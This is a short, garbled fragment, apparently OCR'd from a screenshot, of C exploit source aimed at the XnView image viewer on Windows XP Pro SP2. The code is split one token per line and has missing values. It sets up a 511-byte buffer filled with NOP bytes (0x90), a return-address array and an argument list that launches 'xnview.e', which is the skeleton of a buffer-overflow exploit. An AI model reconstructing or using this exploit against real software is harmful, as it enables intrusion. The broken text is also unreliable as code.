
under Win XP pro SP2
*/
unsigned
char
ret[] =
int
main(
int
argc,
char
char
*bufExe[3];
char
buf[511];
bufExe[0] =
"xnview.e
bufExe[2] = NULL;
memset(buf,0x90,511);